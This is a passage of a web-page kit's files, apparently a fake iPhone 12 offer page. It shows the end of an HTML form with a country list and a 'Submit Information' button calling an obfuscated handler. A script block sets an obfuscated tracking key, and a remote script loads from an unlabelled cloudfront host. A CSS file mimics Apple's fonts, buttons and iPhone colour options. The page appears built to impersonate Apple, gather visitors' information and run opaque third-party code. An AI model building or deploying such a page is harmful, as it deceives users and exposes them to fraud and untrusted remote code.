											<option value="GE">Georgia</option>
											<option value="GH">Ghana</option>
											<option value="GI">Gibraltar</option>
											<option value="GR">Greece</option>
											<option value="GL">Greenland</option>
											<option value="GD">Grenada</option>
											<option value="GP">Guadeloupe</option>
											<option value="GU">Guam</option>
											<option value="GT">Guatemala</option>
											<option value="GG">Guernsey</option>
											<option value="GN">Guinea</option>
											<option value="GW">Guinea-Bissau</option>
											<option value="GY">Guyana</option>
											<option value="HT">Haiti</option>
											<option value="HM">Heard Island and McDonald Islands</option>
											<option value="VA">Holy See (Vatican City State)</option>
											<option value="HN">Honduras</option>
											<option value="HK">Hong Kong</option>
											<option value="HU">Hungary</option>
											<option value="IS">Iceland</option>
											<option value="IN">India</option>
											<option value="ID">Indonesia</option>
											<option value="IR">Iran, Islamic Republic of</option>
											<option value="IQ">Iraq</option>
											<option value="IE">Ireland</option>
											<option value="IM">Isle of Man</option>
											<option value="IL">Israel</option>
											<option value="IT">Italy</option>
											<option value="JM">Jamaica</option>
											<option value="JP">Japan</option>
											<option value="JE">Jersey</option>
											<option value="JO">Jordan</option>
											<option value="KZ">Kazakhstan</option>
											<option value="KE">Kenya</option>
											<option value="KI">Kiribati</option>
											<option value="KP">Korea, Democratic People's Republic of</option>
											<option value="KR">Korea, Republic of</option>
											<option value="KW">Kuwait</option>
											<option value="KG">Kyrgyzstan</option>
											<option value="LA">Lao People's Democratic Republic</option>
											<option value="LV">Latvia</option>
											<option value="LB">Lebanon</option>
											<option value="LS">Lesotho</option>
											<option value="LR">Liberia</option>
											<option value="LY">Libya</option>
											<option value="LI">Liechtenstein</option>
											<option value="LT">Lithuania</option>
											<option value="LU">Luxembourg</option>
											<option value="MO">Macao</option>
											<option value="MK">Macedonia, the former Yugoslav Republic of</option>
											<option value="MG">Madagascar</option>
											<option value="MW">Malawi</option>
											<option value="MY">Malaysia</option>
											<option value="MV">Maldives</option>
											<option value="ML">Mali</option>
											<option value="MT">Malta</option>
											<option value="MH">Marshall Islands</option>
											<option value="MQ">Martinique</option>
											<option value="MR">Mauritania</option>
											<option value="MU">Mauritius</option>
											<option value="YT">Mayotte</option>
											<option value="MX">Mexico</option>
											<option value="FM">Micronesia, Federated States of</option>
											<option value="MD">Moldova, Republic of</option>
											<option value="MC">Monaco</option>
											<option value="MN">Mongolia</option>
											<option value="ME">Montenegro</option>
											<option value="MS">Montserrat</option>
											<option value="MA">Morocco</option>
											<option value="MZ">Mozambique</option>
											<option value="MM">Myanmar</option>
											<option value="NA">Namibia</option>
											<option value="NR">Nauru</option>
											<option value="NP">Nepal</option>
											<option value="NL">Netherlands</option>
											<option value="NC">New Caledonia</option>
											<option value="NZ">New Zealand</option>
											<option value="NI">Nicaragua</option>
											<option value="NE">Niger</option>
											<option value="NG">Nigeria</option>
											<option value="NU">Niue</option>
											<option value="NF">Norfolk Island</option>
											<option value="MP">Northern Mariana Islands</option>
											<option value="NO">Norway</option>
											<option value="OM">Oman</option>
											<option value="PK">Pakistan</option>
											<option value="PW">Palau</option>
											<option value="PS">Palestinian Territory, Occupied</option>
											<option value="PA">Panama</option>
											<option value="PG">Papua New Guinea</option>
											<option value="PY">Paraguay</option>
											<option value="PE">Peru</option>
											<option value="PH">Philippines</option>
											<option value="PN">Pitcairn</option>
											<option value="PL">Poland</option>
											<option value="PT">Portugal</option>
											<option value="PR">Puerto Rico</option>
											<option value="QA">Qatar</option>
											<option value="RE">Réunion</option>
											<option value="RO">Romania</option>
											<option value="RU">Russian Federation</option>
											<option value="RW">Rwanda</option>
											<option value="BL">Saint Barthélemy</option>
											<option value="SH">Saint Helena, Ascension and Tristan da Cunha</option>
											<option value="KN">Saint Kitts and Nevis</option>
											<option value="LC">Saint Lucia</option>
											<option value="MF">Saint Martin (French part)</option>
											<option value="PM">Saint Pierre and Miquelon</option>
											<option value="VC">Saint Vincent and the Grenadines</option>
											<option value="WS">Samoa</option>
											<option value="SM">San Marino</option>
											<option value="ST">Sao Tome and Principe</option>
											<option value="SA">Saudi Arabia</option>
											<option value="SN">Senegal</option>
											<option value="RS">Serbia</option>
											<option value="SC">Seychelles</option>
											<option value="SL">Sierra Leone</option>
											<option value="SG">Singapore</option>
											<option value="SX">Sint Maarten (Dutch part)</option>
											<option value="SK">Slovakia</option>
											<option value="SI">Slovenia</option>
											<option value="SB">Solomon Islands</option>
											<option value="SO">Somalia</option>
											<option value="ZA">South Africa</option>
											<option value="GS">South Georgia and the South Sandwich Islands</option>
											<option value="SS">South Sudan</option>
											<option value="ES">Spain</option>
											<option value="LK">Sri Lanka</option>
											<option value="SD">Sudan</option>
											<option value="SR">Suriname</option>
											<option value="SJ">Svalbard and Jan Mayen</option>
											<option value="SZ">Swaziland</option>
											<option value="SE">Sweden</option>
											<option value="CH">Switzerland</option>
											<option value="SY">Syrian Arab Republic</option>
											<option value="TW">Taiwan, Province of China</option>
											<option value="TJ">Tajikistan</option>
											<option value="TZ">Tanzania, United Republic of</option>
											<option value="TH">Thailand</option>
											<option value="TL">Timor-Leste</option>
											<option value="TG">Togo</option>
											<option value="TK">Tokelau</option>
											<option value="TO">Tonga</option>
											<option value="TT">Trinidad and Tobago</option>
											<option value="TN">Tunisia</option>
											<option value="TR">Turkey</option>
											<option value="TM">Turkmenistan</option>
											<option value="TC">Turks and Caicos Islands</option>
											<option value="TV">Tuvalu</option>
											<option value="UG">Uganda</option>
											<option value="UA">Ukraine</option>
											<option value="AE">United Arab Emirates</option>
											<option value="UY">Uruguay</option>
											<option value="UZ">Uzbekistan</option>
											<option value="VU">Vanuatu</option>
											<option value="VE">Venezuela, Bolivarian Republic of</option>
											<option value="VN">Viet Nam</option>
											<option value="VG">Virgin Islands, British</option>
											<option value="VI">Virgin Islands, U.S.</option>
											<option value="WF">Wallis and Futuna</option>
											<option value="EH">Western Sahara</option>
											<option value="YE">Yemen</option>
											<option value="ZM">Zambia</option>
											<option value="ZW">Zimbabwe</option>
                        <!-- Add other country options as needed -->
                    </select>
                </div>
                <button type="button" class="btn-submit" onclick="_yi()">Submit Information</button>
            </form>
        </div>
    </div>
	<script type="text/javascript">
		var RgGyu_Epo_azjbWc={"it":4430012,"key":"85183"};
	</script>
	<script src="https://d17iy0164v753e.cloudfront.net/5311871.js"></script>
</body>
</html>
</file>
<file: IPHONE12/css/main.css>
@font-face {
  font-family: "SF-Display";
  src: url("fonts/sf-pro-display_regular.woff2") format("woff2");
}
@font-face {
  font-family: "SF-Display-Semibold";
  src: url("fonts/sf-pro-display_semibold.woff2") format("woff2");
}
@font-face {
  font-family: "SF-Regular";
  src: url("fonts/sf-pro-text_regular.woff2") format("woff2");
}
@font-face {
  font-family: "SF-Italic";
  src: url("fonts/sf-pro-text_regular-italic.woff2") format("woff2");
}
@font-face {
  font-family: "SF-Semibold";
  src: url("fonts/sf-pro-text_semibold.woff2") format("woff2");
}

.w-60 {
  width: 60% !important;
}

body {
  background-color: white;
  color: black !important;
  display: flex;
  min-height: 100vh;
  align-items: center;
  justify-content: center;
  font-family: "SF-Regular", sans-serif !important;
  letter-spacing: -.01em !important;
}

#FLI {
  min-height: 80vh;
  display: flex !important;
  flex-direction: column !important;
  align-items: center !important;
  justify-content: center !important;
  margin: 0 -15px;
  padding-top: 1rem;
  padding-bottom: 1rem;
}

#CK {
  height: 20vh !important;
  display: flex !important;
  flex-direction: column !important;
  align-items: center !important;
  justify-content: center !important;
  background-image: url(../img/555.jpg);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  margin: 0 -15px;
}

#FLI, #CK {
  opacity: 0;
}

.form-control-lg {
  font-size: 1.1rem !important;
  text-align: center !important;
}

.S2, .S3, .CFCF, .S4, .S5, .S7 {
  display: none;
}

#S-CAPA, #S-COLOR {
  font-weight: 400 !important;
}

p, input {
  font-family: "SF-Regular", sans-serif !important;
  letter-spacing: -.01em !important;
}

.display {
  font-family: "SF-Display", sans-serif !important;
  letter-spacing: .011em !important;
  text-align: justify;
}

h1, h2, h3 {
  font-family: "SF-Display", sans-serif !important;
  font-weight: 600 !important;
}

h4, h5, h6 {
  font-family: "SF-Semibold", sans-serif !important;
}

.IPHONE-1 {
  padding-bottom: 0.75rem;
}

.CAPA {
  letter-spacing: .007em !important;
  font-family: "SF-Display", sans-serif !important;
  font-weight: 400 !important;
  font-size: 2rem;
}

#CAPACITY-SMALL, #CAPACITY-BIG, #CAPACITY, #FINISH, #TYPE {
  display: none;
}

.IP-CAPACITY {
  border-radius: 4px;
  padding: 1.5rem;
  margin-bottom: 0.75rem;
  border: 2px solid rgba(216,216,216,0.5);
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  align-items: center !important;
  cursor: pointer;
}

small {
  letter-spacing: .012em !important;
  font-family: "SF-Display", sans-serif !important;
  font-weight: 600 !important;
  font-size: 1rem;
}

.IPHONE-2 {
  border-radius: 4px;
  padding: 6px 12px;
  border: 2px solid rgba(216,216,216,0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  transition-duration: 0.5s;
  cursor: pointer;
}

.IP11, .IP11P, .IP11PM {
  display: none;
}

.IP-COLOR {
  border-radius: 4px;
  padding: 0.75rem;
  margin-bottom: 0.75rem;
  border: 2px solid rgba(216,216,216,0.5);
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  align-items: center !important;
  cursor: pointer;
}

.IPIP {
  font-size: 0.825rem;
  display: block;
  letter-spacing: -.01em !important;
  font-family: "SF-Regular", sans-serif !important;
  font-weight: 400 !important;
}

.IP {
  font-size: 0.75rem;
  display: block;
  letter-spacing: -.01em !important;
  font-family: "SF-Regular", sans-serif !important;
  font-weight: 400 !important;
}

.IPHONE-3 {
  display: flex;
  flex-direction: row;
  align-items: center;
  text-align: left;
  justify-content: space-between;
  font-family: "SF-Regular", sans-serif !important;
  font-weight: 600 !important;
  font-size: 1.15rem;
  width: 100%;
}

.IP-SELECTED {
  border: 2px solid #0070c9 !important;
}

.CCC {
    display: flex;
    flex-direction: column;
}

.CCCCCCC {
  display: flex;
}

.C {
  width: 1.75rem;
  height: 1.75rem;
  border-radius: 1rem;
  margin: 0.25rem;
}

.CC {
  width: 2rem;
  height: 2rem;
  border-radius: 1rem;
  margin: 0.25rem;
}

button {
  letter-spacing: -.022em !important;
  font-weight: 400 !important;
  font-family: "SF-Regular", sans-serif !important;
  background-color: #0070c9 !important;
  background: linear-gradient(#42a1ec,#0070c9) !important;
  border-color: #07c !important;
  border-radius: 4px !important;
  padding: 6px 12px !important;
  color: white !important;
  transition-duration: 0.5s !important;
}

.IP-PURPLE {
  background-color: #e2b9e8 !important;
  color: #e2b9e8 !important;
}

.IP-LIGHTGREEN {
  background-color: #9dedd1 !important;
  color: #9dedd1 !important;
}

.IP-DARKBLUE {
  background-color: #636378 !important;
  color: #636378 !important;
}

.IP-LIGHTBLUE {
  background-color: #b2ebec !important;
  color: #b2ebec !important;
}

.IP-YELLOW {
  background-color: #ffe681 !important;
  color: #ffe681 !important;
}

.IP-GREEN {
  background-color: #aee1cd !important;
  color: #aee1cd !important;
}

.IP-BLACK {
  background-color: #3b3b3d !important;
  color: #3b3b3d !important;
}

.IP-WHITE {
  background-color: #efeef0 !important;
  color: #efeef0 !important;
  border: 1px solid rgba(0,0,0,0.2);
}

.IP-ORANGE {
  background-color: #feac80 !important;
  color: #feac80 !important;
}

.IP-RED {
  background-color: #ba0c2e !important;
  color: #ba0c2e !important;
}

.IP-MIDNIGHT {
  background-color: #4e5851 !important;
  color: #4e5851 !important;
}

.IP-SILVER {
  background-color: #d2d2d2 !important;
  color: #d2d2d2 !important;
}

.IP-GREY {
  background-color: #595856 !important;
  color: #595856 !important;
}

.IP-GOLD {
  background-color: #deb99c !important;
  color: #deb99c !important;
}
</file>
